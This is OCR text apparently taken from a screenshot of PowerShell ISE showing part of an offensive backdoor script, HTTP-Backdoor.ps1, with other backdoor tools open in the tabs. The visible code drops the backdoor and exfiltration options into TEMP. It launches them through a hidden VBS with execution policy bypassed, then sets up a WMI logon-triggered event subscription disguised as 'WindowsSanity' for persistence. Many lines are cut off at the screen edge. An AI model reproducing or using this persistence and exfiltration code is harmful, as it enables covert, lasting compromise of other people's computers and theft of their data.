 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
283 '@
284 $modulename = "HTTP-Backdoor.ps1"
285 if($persist -eq $True)
286 {
287 $name = "persist.vbs"
288 $options = "HTTP-Backdoor-Logic $CheckURL $PayloadURL $Arguments $MagicString $StopString"
289 if ($exfil -eq $True)
290 {
291 $options = "HTTP-Backdoor-Logic $CheckURL $PayloadURL $Arguments $MagicString $StopString $ExfilOption $dev_key $u
292 }
293 Out-File -InputObject $body -Force $env:TEMP\$modulename
294 Out-File -InputObject $exfiltration -Append $env:TEMP\$modulename
295 Out-File -InputObject $options -Append $env:TEMP\$modulename
296 echo "Set objShell = CreateObject(`"Wscript.shell`")" > $env:TEMP\$name
297 echo "objShell.run(`"powershell -WindowStyle Hidden -executionpolicy bypass -file $env:temp\$modulename`")" >> $env:TE
298 $currentPrincipal = New-Object Security.Principal.WindowsPrincipal( [Security.Principal.WindowsIdentity]::GetCurrent()
299 if($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator) -eq $true)
300 {
301 $scriptpath = $env:TEMP
302 $scriptFileName = "$scriptpath\$name"
303 $filterNS = "root\cimv2"
304 $wmiNS = "root\subscription"
305 $query = @"
306 Select * from __InstanceCreationEvent within 30
307 where targetInstance isa 'Win32_LogonSession'
308 "@
309 $filterName = "WindowsSanity"
310 $filterPath = Set-WmiInstance -Class __EventFilter -Namespace $wmiNS -Arguments @{name=$filterName; EventNameSpace
311 $consumerPath = Set-WmiInstance -Class ActiveScriptEventConsumer -Namespace $wmiNS -Arguments @{name="WindowsSanit
312 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace $wmiNS -arguments @{Filter=$filterPath;
313 }
Completed Ln 174 Col 58